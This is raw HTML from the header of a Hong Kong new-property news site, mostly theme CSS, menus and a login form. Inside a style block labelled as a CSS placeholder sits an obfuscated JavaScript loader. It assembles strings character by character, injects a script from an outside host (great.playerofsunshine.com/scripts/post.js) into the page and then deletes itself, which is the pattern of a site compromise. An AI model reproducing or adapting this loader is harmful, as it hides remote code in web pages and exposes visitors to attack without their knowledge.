var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20211118/35717.html",
                    "name": "香港新盘:何文田128 W..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-35717 single-format-standard td-standard-pack 128-waterloo1128 global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月25日 13:54
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
